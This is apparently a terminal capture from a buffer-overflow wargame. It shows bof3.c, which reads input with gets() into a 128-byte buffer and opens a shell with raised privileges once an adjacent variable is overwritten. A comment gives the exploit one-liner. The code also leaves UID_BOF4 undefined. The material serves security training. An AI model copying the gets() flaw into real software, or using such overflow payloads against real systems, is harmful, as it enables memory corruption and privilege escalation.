 pwndbg> quit
gbc@ip-172-26-15-156:~/bof$ bat bof3.c
File: bof3.c
1 // AFTER => bof2.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x61
7 #define G "\033[32m"
8 #define E "\033[0m"
9 #define Y "\033[33m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof3
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!\n", buf);
23
24     if (innocent  == KEY) {
25         if (setreuid(UID_BOF4, UID_BOF4)) {
26             perror("setuid");
27             return 1;
28         }
29         if (setregid(UID_BOF4, UID_BOF4)) {
30             perror("setgid");
31             return 1;
32         }
33         system("/bin/sh");
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }